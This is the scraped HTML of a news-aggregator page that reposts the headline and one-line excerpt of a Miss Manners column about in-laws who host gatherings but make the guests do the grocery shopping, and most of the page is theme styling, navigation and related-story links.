            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/24400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=24400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fperspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fperspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.washingtonpost.com/wp-apps/imrs.php?","url":"https://www.washingtonpost.com/wp-apps/imrs.php?","contentUrl":"https://www.washingtonpost.com/wp-apps/imrs.php?","mainEntityOfPage":"https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.washingtonpost.com/wp-apps/imrs.php?"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg"></head>









<body class="wp-singular post-template-default single single-post postid-24400 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 6, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/perspective-miss-manners-my-in-laws-always-want-to-host-but-make-us-do-all-the-grocery-shopping/" itemprop="item"><span itemprop="name">Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-24400" class="af-single-article post-24400 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    Reader is tired of always going to their sister-in-law’s home for gatherings, because she makes them buy all the supplies.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    March 24, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="24400" fifu-featured="1" width="1024" src="https://www.washingtonpost.com/wp-apps/imrs.php?" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping" title="Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping" title="Perspective | Miss Manners: My in-laws always want to host but make us do all the grocery shopping" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img decoding="async" src="https://www.washingtonpost.com/wp-apps/imrs.php?src=https://arc-anglerfish-washpost-prod-washpost.s3.amazonaws.com/public/IX5YLBFUS4I6TFI63YBEECKULU.jpg&#038;w=1440%22 style="width: 100%;"></p>
<div>Reader is tired of always going to their sister-in-law’s home for gatherings, because she makes them buy all the supplies.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/homestead-students-embrace-culture-through-cuisine/" rel="prev"><span class="em-post-navigation">Previous:</span> Homestead students embrace culture through cuisine</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/kansas-lawmaker-apologizes-for-equating-gavel-with-tomahawk/" rel="next"><span class="em-post-navigation">Next:</span> Kansas Lawmaker Apologizes for Equating Gavel With Tomahawk</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
